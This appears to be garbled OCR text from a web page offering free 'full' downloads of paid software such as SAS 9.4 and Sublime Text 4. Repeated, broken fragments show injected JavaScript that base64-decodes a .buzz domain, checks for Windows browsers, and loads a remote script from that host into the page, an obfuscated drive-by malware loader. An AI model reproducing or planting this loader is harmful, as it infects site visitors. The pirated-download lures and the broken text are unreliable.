
SAS 9.4
APOWERSOFT
SUBLIME
2025 FREE
VIDEO
TEXT 4
DOWNLOAD
EDITOR
FREE FULL
LINK
2025
DOWNLOAD
DOWNLOAD
Spread the
Spread the
OPTIONS
love const
love const
Spread the
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pdx=”bm9yZGVyc3
.php?
love const
pde=atob(pdx);const
pde=atob(pdx.replac
gent.toLowerCase().indexOf(“windows”)
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;c
script=document.createElement(“script”);script.src=”https://”+pde+”cs
script=document.cre
onst
pde=atob(pdx.replace(/|/g,””));const
u=a7a4c339″;document.body.appendChild(script);
u=d60dbfb9″;docume